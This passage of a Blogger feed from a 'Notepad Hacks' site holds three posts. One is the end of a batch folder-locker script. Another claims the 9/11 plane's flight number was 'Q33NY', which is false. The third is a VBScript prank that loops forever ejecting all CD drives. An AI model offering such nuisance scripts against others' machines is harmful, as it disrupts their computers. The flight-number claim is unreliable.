Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eren \"Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}\" Locker\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eecho Folder Unlocked successfully\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Egoto End\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E:FAIL\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eecho Invalid password\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Egoto end\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E:MDLOCKER\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Emd Locker\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Eecho Locker created successfully\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003Egoto End\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, sans-serif;\"\u003E:End\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/6043904567323952733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/03\/lock-and-hide-folder-without-any.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6043904567323952733"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6043904567323952733"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/03\/lock-and-hide-folder-without-any.html","title":"Lock and hide folder without any software"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-6109314864151519097"},"published":{"$t":"2011-02-02T20:23:00.001-08:00"},"updated":{"$t":"2014-01-21T06:00:51.030-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Notepad Hacks"}],"title":{"type":"text","$t":"World Trade Center Attack Trick"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjr4dtj8gZFBT2_W5hd6sZAxwcnCfNAuCuuO4JFUtEtX7u0wkOk3TTrNQ8qHIcg09LnxGdtWX6t3e4wg_2wji17cxgAz-w1mKOp3A8_GJC43WHhIcS2S1WdhCRm1zXJJ_LOQz1VvMIsZgY\/s1600\/World-Trade-Center-Notepad.jpg\" style=\"color: #435059; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cimg alt=\"notepad hacking\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjr4dtj8gZFBT2_W5hd6sZAxwcnCfNAuCuuO4JFUtEtX7u0wkOk3TTrNQ8qHIcg09LnxGdtWX6t3e4wg_2wji17cxgAz-w1mKOp3A8_GJC43WHhIcS2S1WdhCRm1zXJJ_LOQz1VvMIsZgY\/s320\/World-Trade-Center-Notepad.jpg\" style=\"border-width: 0px;\" title=\"notepad tricks, hacks\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #333333;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cdiv style=\"line-height: 20px !important;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003EAs you might be\u0026nbsp;knowing\u0026nbsp;that the\u0026nbsp;flight\u0026nbsp;number of the plane that had hit \u003Ca href=\"http:\/\/www.hackdonor.com\/search\/label\/Notepad%20Hacks\" target=\"_blank\"\u003EWorld Trade Center\u003C\/a\u003E on that dreadful day (9\/11) was Q33NY. Now call this\u0026nbsp;trick\u0026nbsp;a coincidence \u0026nbsp;or\u0026nbsp;something\u0026nbsp;else but whatever it is, it does startle us.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px !important;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-size: small; orphans: 2; text-indent: 0px; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003EAlso Read\u003C\/b\u003E: \u003Cb\u003E\u003Ca href=\"http:\/\/www.hackdonor.com\/2011\/03\/lock-and-hide-folder-without-any.html\" target=\"_blank\"\u003ELock and hide folder without any software\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-size: small; orphans: 2; text-indent: 0px; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blogger.g?blogID=114057792323950405\" name=\"more\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cul style=\"font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 18px; list-style-type: none; margin: 0px; padding: 8px 0px 8px 60px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cli style=\"list-style-type: disc; margin: 0px 0px 5px; padding: 3px 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003EOpen Notepad.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"list-style-type: disc; margin: 0px 0px 5px; padding: 3px 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003EType “Q33N” (without quotes) in capital letters.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"list-style-type: disc; margin: 0px 0px 5px; padding: 3px 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003EIncrease the font size to 72.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"list-style-type: disc; margin: 0px 0px 5px; padding: 3px 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003EChange the Font to Wingdings.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cb\u003EAlso Read\u003C\/b\u003E: \u003Cb\u003E\u003Ca href=\"http:\/\/www.hackdonor.com\/2011\/02\/format-hard-disk-using-notepad.html\" target=\"_blank\"\u003EFormat Hard Disk using Notepad\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 20px !important; margin: 0px; padding: 8px 0px; text-align: left; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif;\"\u003EYou will be amazed by the findings\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/6109314864151519097\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/02\/world-trade-center-attack-trick.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6109314864151519097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6109314864151519097"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/02\/world-trade-center-attack-trick.html","title":"World Trade Center Attack Trick"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjr4dtj8gZFBT2_W5hd6sZAxwcnCfNAuCuuO4JFUtEtX7u0wkOk3TTrNQ8qHIcg09LnxGdtWX6t3e4wg_2wji17cxgAz-w1mKOp3A8_GJC43WHhIcS2S1WdhCRm1zXJJ_LOQz1VvMIsZgY\/s72-c\/World-Trade-Center-Notepad.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-8126057367933406155"},"published":{"$t":"2011-02-02T20:18:00.000-08:00"},"updated":{"$t":"2014-01-21T06:13:50.328-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Notepad Hacks"}],"title":{"type":"text","$t":"Continually pop the CD Drive"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6NbylM_VmlFRn55PC7DgPlh_5fKaC7mZlNRi9x1MsSVC2bG2EdK-NotfsYt37utLavdW-nf-06RqmIUVVtYq_PXAZq5pH1D15jmIBmgOoSEH9FuvE0EcQfD1Hn4UPmXtPTIyHi2HaSJYu\/s1600\/Super_Slim_External_USB_Portable_24x_CD_ROM_Drive.jpg\" style=\"color: #435059; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg alt=\"cd drive tricks\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6NbylM_VmlFRn55PC7DgPlh_5fKaC7mZlNRi9x1MsSVC2bG2EdK-NotfsYt37utLavdW-nf-06RqmIUVVtYq_PXAZq5pH1D15jmIBmgOoSEH9FuvE0EcQfD1Hn4UPmXtPTIyHi2HaSJYu\/s200\/Super_Slim_External_USB_Portable_24x_CD_ROM_Drive.jpg\" height=\"180\" style=\"border-width: 0px;\" title=\"notepad hacking tricks\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #333333;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"line-height: 18px; list-style-type: none; margin: 0px; padding: 8px 0px 8px 60px;\"\u003E\n\u003Cli style=\"list-style-type: disc; margin: 0px 0px 5px; padding: 3px 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003EOpen \u003Ca href=\"http:\/\/www.hackdonor.com\/search\/label\/Notepad%20Hacks\" target=\"_blank\"\u003ENotepad\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003E\n\u003Cli style=\"list-style-type: disc; margin: 0px 0px 5px; padding: 3px 0px;\"\u003ECopy the code given below onto the notepad file:\u003Ca href=\"https:\/\/draft.blogger.com\/blogger.g?blogID=114057792323950405\" name=\"more\"\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cblockquote style=\"border-left: 2px solid rgb(68, 68, 68); color: #666666; font-style: italic; margin: 5px auto 15px; padding: 0px 10px; width: 518px;\"\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003ESet oWMP = CreateObject(“WMPlayer.OCX.7?)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003ESet colCDROMs = oWMP.cdromCollection\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003Edo\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003Eif colCDROMs.Count \u0026gt;= 1 then\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003EFor i = 0 to colCDROMs.Count – 1\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003EcolCDROMs.Item(i).Eject\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003ENext\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003EFor i = 0 to colCDROMs.Count – 1\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003EcolCDROMs.Item(i).Eject\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003ENext\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003EEnd If\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003Ewscript.sleep 5000\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003Eloop\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cul style=\"line-height: 18px; list-style-type: none; margin: 0px; padding: 8px 0px 8px 60px;\"\u003E\n\u003Cli style=\"list-style-type: disc; margin: 0px 0px 5px; padding: 3px 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003ESave it as “Anything.VBS”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"orphans: 2; widows: 2;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EAlso Read\u003C\/b\u003E: \u003Cb\u003E\u003Ca href=\"http:\/\/www.hackdonor.com\/2011\/02\/crash-your-friends-pc.html\" target=\"_blank\"\u003ECrash Your Friends PC\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 20px ! important; margin: 0px; padding: 8px 0px; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana,sans-serif; text-align: left;\"\u003ENow open the file and see the magic! The file will\u0026nbsp;continuously force the CD\u0026nbsp;rom\u0026nbsp;to\u0026nbsp;pop\u0026nbsp;out! And\u0026nbsp;If you have more than one then it\u0026nbsp;pops\u0026nbsp;out all of them!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/8126057367933406155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/02\/continually-pop-cd-drive.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/8126057367933406155"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/8126057367933406155"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2011\/02\/continually-pop-cd-drive.html","title":"Continually pop the CD 